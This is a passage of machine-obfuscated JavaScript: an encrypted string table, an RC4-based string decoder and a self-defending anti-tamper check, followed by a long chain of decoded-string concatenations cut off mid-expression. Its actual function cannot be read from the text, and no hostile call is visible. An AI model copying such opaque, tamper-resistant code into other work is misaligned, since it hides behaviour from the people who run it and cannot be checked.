x','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'zIb7')+a0(0x1513,'dMfm')+a0(0x13e5,'qOkH')+(a0(0x1d6,'zIb7')+a0(0x95c,'S%Rz')+a0(0xd0e,'Q7N3')+a0(0x1443,'a**t')+a0(0xc4c,'5$KW')+a0(0x6d1,'a4j(')+a0(0x17d,'TO6(')+a0(0x127b,'&&H5')+a0(0x7f7,'qOkH')+a0(0x1438,'%pQT')+a0(0x25f,'fEnp')+a0(0x45a,'OQ)n')+a0(0x14b9,'a**t')+a0(0xee1,')KuD')+a0(0x74f,'B26$')+a0(0x52a,'5$KW')+a0(0x655,'Q7N3')+a0(0x12bf,'a4j(')+a0(0x1136,'&&H5')+a0(0x404,'i0cS')+a0(0x1477,'O]j3')+a0(0xfc5,'gH8[')+a0(0x1496,'5Pg0')+a0(0x5c4,'uOBQ')+a0(0xac2,'DG%!')+a0(0x126e,'zIb7')+a0(0x3a6,'fEnp')+a0(0x39a,'8Gcv')+a0(0xc09,'O]@K')+a0(0x682,'O4eV')+a0(0x13ad,'Z)Nh')+a0(0xb79,'Ww^H')+a0(0xfa7,'6v@&')+a0(0xd2e,'I06x')+a0(0x4ff,'O4eV')+a0(0x14bc,'C1Yg')+a0(0xbbd,'O]j3')+a0(0xf27,'CgYD')+a0(0x130d,'CgYD')+a0(0x4ad,'O]@K')+a0(0x6a4,')KuD')+a0(0x535,'^904')+a0(0x3ef,'B26$')+a0(0x49d,'a**t')+a0(0xab8,'ssXV')+a0(0x36a,'fQhK')+a0(0x12c8,')KuD')+a0(0xa16,'a4j(')+a0(0x5ba,'O]@K')+a0(0x1058,'vh^O')+a0(0xbe3,'I06x')+a0(0x12f9,'&&H5')+a0(0x1253,'4&U3')+a0(0x341,'C%tA')+a0(0x912,'a4j(')+a0(0x116b,'5xQL')+a0(0x1347,'Q7N3')+a0(0x108d,'ig17')+a0(0x55d,'a4j(')+a0(0x236,')KuD')+a0(0x5b5,'GR)f')+a0(0x1507,'2hj4')+a0(0x56e,'O4eV')+a0(0x12c0,'EV4#')+a0(0x9a9,'TO6(')+a0(0x57e,'vh^O')+a0(0x11f6,'O]j3')+a0(0xe5f,'uOBQ')+a0(0x543,'uOBQ')+a0(0xef7,'4&U3')+a0(0xee6,'Q7N3')+a0(0x158f,'I06x')+a0(0x548,')KuD')+a0(0x5d7,')KuD')+a0(0x26d,'B26$')+a0(0xff3,'5xQL')+a0(0xf96,'8Gcv')+a0(0xbd3,'S%Rz')+a0(0x197,'kUIX')+a0(0x8dc,'w(mR')+a0(0x29a,'CgYD')+a0(0xbb1,'GR)f')+a0(0xa94,'O]j3')+a0(0x2e5,'C1Yg')+a0(0xf64,'5$KW')+a0(0xa34,'OQ)n')+a0(0xa45,'O4eV')+a0(0x1242,'Q7N3')+a0(0xcfd,'fQhK')+a0(0x51b,'4nX^')+a0(0x9d7,'C1Yg')+a0(0x1402,'Ww^H')+a0(0x65a,'bz&M')+a0(0x8e2,'gH8[')+a0(0xfbf,'5Pg0')+a0(0x1ff,'a**t')+a0(0x946,'^904')+a0(0xf91,'ssXV')+a0(0x2cc,'vh^O')+a0(0x367,'O4eV')+a0(0xfaa,'I06x')+a0(0xbf4,'Z)Nh')+a0(0xa7f,'5$KW')+a0(0xd2b,'kUIX')+a0(0x130c,'S%Rz')+a0(0x386,'B26$')+a0(0x945,'CgYD')+a0(0x133d,')KuD')+a0(0xbbe,'4&U3')+a0(0xce7,'i0cS')+a0(0x11db,'dMfm')+a0(0x1008,'^904')+a0(0x40e,'IiPN')+a0(0x139a,'cEd9')+a0(0x7ae,'a**t')+a0(0x134a,'GR)f')+a0(0x1516,'OQ)n')+a0(0x934,'%pQT')+a0(0x10ad,'5xQL')+a0(0x1102,'fQhK')+a0(0x3da,'4nX^')+a0(0x3b6,'%HIU')+a0(0x9d6,'a4j(')+a0(0x128,'ig17')+a0(0x573,'ssXV')+a0(0x2b3,'TO6(')+a0(0xec0,'GR)f')+a0(0x563,'i0cS')+a0(0x24b,'bz&M')+a0(0x14f5,'O]@K')+a0(0x9e9,'O4eV')+a0(0x13e2,'w(mR')+a0(0x139b,'zIb7')+a0(0x1401,'ssXV')+a0(0x6e0,'CgYD')+a0(0x137,'IiPN')+a0(0x1569,'IiPN')+a0(0x1207,'Ww^H')+a0(0x706,'OQ)n')+a0(0x1537,'Ww^H')+a0(0x10da,'8Gcv')+a0(0x57c,'S%Rz')+a0(0xb06,'ig17')+a0(0x9d8,'w(mR')+a0(0x2d4,'gH8[')+a0(0x4cb,'TO6(')+a0(0xcf8,'zIb7')+a0(0x45d,'TO6(')+a0(0x7cc,'C1Yg')+a0(0x8b4,'5$KW')+a0(0x1556,'O4eV')+a0(0xc84,'O4eV')+a0(0x136c,'Q7N3')+a0(0xcfb,'EV4#')+a0(0xffb,'6v@&')+a0(0x4db,'zIb7')+a0(0x135d,'O]@K')+a0(0xa1e,'I06x')+a0(0x155b,'a4j(')+a0(0xc16,'EV4#')+a0(0x1380,'kUIX')+a0(0x14db,'w(mR')+a0(0x14dd,'&&H5')+a0(0x10f8,'cEd9')+a0(0x656,'8Gcv')+a0(0x60d,'5xQL')+a0(0x1283,'zIb7')+a0(0xba8,'zD)X')+a0(0x2c5,'ig17')+a0(0x972,'a4j(')+a0(0xc9a,'zIb7')+a0(0x60f,'uOBQ')+a0(0xbd8,'cc2B')+a0(0x9c5,'%pQT')+a0(0xb93,'8Gcv')+a0(0x716,'I06x')+a0(0x12e9,'cEd9')+a0(0x3c1,'^904')+a0(0x90f,'a**t')+a0(0x7c2,'kUIX')+a0(0xcd6,'2hj4')+a0(0x327,'O]j3')+a0(0x37a,'8Gcv')+a0(0xb83,'4&U3')+a0(0x134,'%HIU')+a0(0x773,'w(mR')+a0(0x64d,'ssXV')+a0(0xbc4,'vh^O')+a0(0x10ed,'bz&M')+a0(0xa43,'S%Rz')+a0(0x10b3,'8Gcv')+a0(0x140,'C%tA')+a0(0x812,'cc2B')+a0(0xaac,'TO6(')+a0(0xd3b,'%pQT')+a0(0x828,'a**t')+a0(0x122e,'S%Rz')+a0(0x925,'qOkH')+a0(0x74a,'fEnp')+a0(0x337,'i0cS'))+(a0(0xca9,'w(mR')+a0(0xb78,'5Pg0')+a0(0x731,'I06x')+a0(0xe64,'zIb7')+a0(0xb46,'kUIX')+a0(0x996,'5Pg0')+a0(0x620,'5$KW')+a0(0x8db,'C%tA')+a0(0xb7c,'EV4#')+a0(0x1061,'O]@K')+a0(0x1358,'&&H5')+a0(0x491,'2hj4')+a0(0xb51,'6v@&')+a0(0x13f9,'%HIU')+a0(0x117c,'^904')+a0(0xb44,'C1Yg')+a0(0x407,'C1Yg')+a0(0x1310,'Z)Nh')+a0(0x8b1,')KuD')+a0(0x3dd,'fEnp')+a0(0x1017,'a**t')+a0(0xf74,'ig17')+a0(0xebf,'fEnp')+a0(0x1ce,'CgYD')+a0(0x707,'vh^O')+a0(0xcc5,'bz&M')+a0(0x2c6,'4nX^')+a0(0xcca,'fEnp')+a0(0xb02,'TO6(')+a0(0x9ab,'4nX^')+a0(0xf19,'2hj4')+a0(0xb7a,'B26$')+a0(0xc94,'O]j3')+a0(0x866,')KuD')+a0(0x2b4,'4nX^')+a0(0x6f3,'cEd9')+a0(0xe90,'Q7N3')+a0(0xbc3,'6v@&')+a0(0x8b8,'dMfm')+a0(0x10f4,'%HIU')+a0(0x8c6,'O4eV')+a0(0x9c8,'5xQL')+a0(0xa24,'8Gcv')+a0(0x53e,'C%tA')+a0(0x1339,'w(mR')+a0(0x4cf,'8Gcv')+a0(0x880,'ig17')+a0(0xa35,'8Gcv')+a0(0xace,'gH8[')+a0(0x4a6,'a4j(')+a0(0xbb5,'a**t')+a0(0xa7e,'6v@&')+a0(0x12e8,'Q7N3')+a0(0x75c,'kUIX')+a0(0x141a,'CgYD')+a0(0xa92,'8Gcv')+a0(0xe30,'Z)Nh')+a0(0x1176,'EV4#')+a0(0x480,'fEnp')+a0(0x5f0,'w(mR')+a0(0x704,'uOBQ')+a0(0x388,'qOkH')+a0(0x3e6,'EV4#')+a0(0x758,'TO6(')+a0(0x1370,'w(mR')+a0(0x93e,'w(mR')+a0(0xc8b,'bz&M')+a0(0xa69,'a4j(')+a0(0x6ee,'S%Rz')+a0(0x12b3,'kUIX')+a0(0x8a2,'O4eV')+a0(0xc2e,'5Pg0')+a0(0xb95,'fQhK')+a0(0x1354,'bz&M')+a0(0x14b3,'4&U3')+a0(0xd40,'TO6(')+a0(0xbeb,'6v@&')+a0(0x1153,'dMfm')+a0(0x591,'DG%!')+a0(0x5b6,'5Pg0')+a0(0x2ec,'C1Yg')+a0(0x9ca,'5$KW')+a0(0x13a7,'a**t')+a0(0x862,'Q7N3')+a0(0xfcd,'2hj4')+a0(0x1534,'uOBQ')+a0(0x539,'w(mR')+a0(0xa62,'Z)Nh')+a0(0x8e7,'O4eV')+a0(0xedc,'ssXV')+a0(0x47f,'GR)f')+a0(0x8c7,'4nX^')+a0(0x9b1,')KuD')+a0(0x10f3,'fEnp')+a0(0x105f,'8Gcv')+a0(0x1348,'8Gcv')+a0(0xdf5,'%pQT')+a0(0xa78,'bz&M')+a0(0x865,'TO6(')+a0(0x2c7,'qOkH')+a0(0x13f8,'GR)f')+a0(0x4a1,'Ww^H')+a0(0xb10,'TO6(')+a0(0x67b,'C%tA')+a0(0xc9b,'w(mR')+a0(0x368,'CgYD')+a0(0x1400,'i0cS')+a0(0x7c9,'dMfm')+a0(0xbdd,'%HIU')+a0(0xac4,'vh^O')+a0(0x189,'I06x')+a0(0x142c,'dMfm')+a0(0x1026,'B26$')+a0(0xb52,'ig17')+a0(0xe2c,'2hj4')+a0(0x91f,'TO6(')+a0(0x3ea,'CgYD')+a0(0x1034,'uOBQ')+a0(0xa29,'^904')+a0(0x5d3,'dMfm')+a0(0x26c,'^904')+a0(0xbf8,'O]@K')+a0(0x317,'w(mR')+a0(0x8bd,'w(mR')+a0(0x1399,'I06x')+a0(0x12ab,'CgYD')+a0(0x883,'w(mR')+a0(0xc6f,'fEnp')+a0(0x10ab,'%HIU')+a0(0x20b,'8Gcv')+a0(0xe83,')KuD')+a0(0x1131,'ig17')+a0(0xfc9,'IiPN')+a0(0xc8e,'vh^O')+a0(0x193,'EV4#')+a0(0x182,'EV4#')+a0(0x12fc,'^904')+a0(0x105e,'uOBQ')+a0(0x500,'gH8[')+a0(0x366,'&&H5')+a0(0x3d8,'gH8[')+a0(0x1d0,'O]j3')+a0(0xc0b,'S%Rz')+a0(0xfa4,'i0cS')+a0(0x2ce,'w(mR')+a0(0x1161,'vh^O')+a0(0x8ae,'O4eV')+a0(0x224,'C1Yg')+a0(0xc14,'B26$')+a0(0xb4a,'cc2B')+a0(0x10ac,'5$KW')+a0(0x7ac,'fEnp')+a0(0xcf5,'%pQT')+a0(0xef6,'2hj4')+a0(0x115d,'a**t')+a0(0xb74,'a**t')+a0(0xced,'ssXV')+a0(0x1202,'IiPN')+a0(0x10eb,'a**t')+a0(0x685,'DG%!')+a0(0x7af,'ssXV')+a0(0x72c,'5Pg0')+a0(0x1581,'kUIX')+a0(0x135c,'&&H5')+a0(0xf92,'4nX^')+a0(0xe87,'C%tA')+a0(0xfed,'zD)X')+a0(0x28f,'CgYD')+a0(0x5c8,'C%tA')+a0(0xef9,'Z)Nh')+a0(0x6bc,')KuD')+a0(0x7d7,'CgYD')+a0(0x364,'GR)f')+a0(0x99a,'&&H5')+a0(0x19a,'&&H5')+a0(0x11a0,'%pQT')+a0(0x77d,'a**t')+a0(0x12f7,'4&U3')+a0(0xa1a,')KuD')+a0(0x40a,'uOBQ')+a0(0x66a,'DG%!')+a0(0xb43,'O4eV')+a0(0x10c6,'uOBQ')+a0(0xe54,'bz&M')+a0(0x515,'zIb7')+a0(0x14b0,'ssXV')+a0(0xcf4,'I06x')+a0(0x503,'8Gcv')+a0(0x1df,'w(mR')+a0(0x15e,'5Pg0')+a0(0xcb8,'8Gcv')+a0(0x94b,'%pQT')+a0(0xe17,'uOBQ')+a0(0x980,'OQ)n')+a0(0xbda,'a4j(')+a0(0xfba,'qOkH')+a0(0x13fa,'^904')+a0(0x2a6,'C1Yg')+a0(0x1162,'ssXV')+a0(0x6ae,'i0cS'))+(a0(0x1ec,'I06x')+a0(0xb01,'4&U3')+a0(0x14b1,'&&H5')+a0(0x156c,'gH8[')+a0(0x1501,'Ww^H')+a0(0x122a,'5Pg0')+a0(0x1336,'4&U3')+a0(0xa7b,'ig17')+a0(0x1394,'5Pg0')+a0(0x1087,'zIb7')+a0(0xa05,'B26$')+a0(0xecc,'IiPN')+a0(0x12ef,'CgYD')+a0(0xcc4,'a4j(')+a0(0xc71,'2hj4')+a0(0xd2f,'uOBQ')+a0(0x14cc,'O]j3')+a0(0x12ed,'4nX^')+a0(0x7d8,'ssXV')+a0(0xd8a,'IiPN')+a0(0xc0e,'ig17')+a0(0x7d9,'cEd9')+a0(0x122b,'Q7N3')+a0(0x8ee,'GR)f')+a0(0x909,'GR)f')+a0(0x11b,'OQ)n')+a0(0x930,'a4j(')+a0(0x4bd,'qOkH')+a0(0x430,'dMfm')+a0(0xa9d,'a**t')+a0(0x827,'&&H5')+a0(0x13e8,'OQ)n')+a0(0x13b6,'4nX^')+a0(0x11c8,'gH8[')+a0(0x1343,'vh^O')+a0(0x4b2,'Q7N3')+a0(0x12d6,'5$KW')+a0(0x10d0,'EV4#')+a0(0x1462,'C%tA')+a0(0xbcb,'gH8[')+a0(0xb18,'OQ)n')+a0(0x111b,